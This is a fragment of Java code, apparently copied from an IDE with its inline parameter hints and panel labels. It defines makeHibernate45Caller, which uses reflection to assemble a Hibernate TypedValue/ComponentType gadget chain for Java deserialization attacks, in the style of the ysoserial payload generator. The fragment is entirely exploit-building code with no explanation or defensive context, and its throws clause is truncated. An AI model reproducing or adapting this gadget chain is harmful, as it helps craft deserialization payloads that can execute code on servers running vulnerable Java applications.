 static Object makeHibernate45Caller ( Object tpl, Object getters ) throws NoSuchMethodException, InstantiationException, Illeg
InvocationTargetException, NoSuchFieldException, Exception, ClassNotFoundException {
PojoComponentTuplizer tup = Reflections.createWithoutConstructor(PojoComponentTuplizer.class);
Reflections.getField(AbstractComponentTuplizer.class, fieldName: "getters").set(tup, getters);
ComponentType t = Reflections.createWithConstructor(ComponentType.class, AbstractType.class, new Class[0], new Object[0]);
Reflections.setFieldValue(t, fieldName: "componentTuplizer", tup);
Reflections.setFieldValue(t, fieldName: "propertySpan", value: 1);
Reflections.setFieldValue(t, fieldName: "propertyTypes", new Type[] {
t
});
TypedValue v1 = new TypedValue(t, value: null);
Reflections.setFieldValue(v1, fieldName: "value", tpl);
Reflections.setFieldValue(v1, fieldName: "type", t);
TypedValue v2 = new TypedValue(t, value: null);
Reflections.setFieldValue(v2, fieldName: "value", tpl);
Reflections.setFieldValue(v2, fieldName: "type", t);
return Gadgets.makeMap(v1, v2);
}
ASM
Big Data Tools
Hierarchy